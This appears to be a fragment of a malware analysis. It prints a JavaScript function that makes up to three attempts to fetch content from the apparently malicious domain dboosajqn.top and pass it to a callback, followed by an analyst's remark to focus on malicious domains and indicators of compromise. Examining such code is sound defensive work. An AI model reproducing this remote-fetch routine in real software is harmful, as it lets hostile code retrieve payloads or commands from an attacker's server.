 function getData(callback) {
try {
getDataFromUrl("http://dboosajqn.top/1/", function(result, error) {
if (!error)  {
return callback(result, false);
} else {
getDataFromUrl("http://dboosajqn.top/1/", function(result, error) {
if (!error)  {
return callback(result, false);
} else {
getDataFromUrl("http://dboosajqn.top/1/", function(result, error) {
if (!error)  {
return callback(result, false);
} else {
return callback(null, true);
}
}
);
}
}
);
}
}
);
} catch (error) {
return callback(null, true);
}
}
First look at malicious domains and IOC's. Also note data being
passed into callback functions.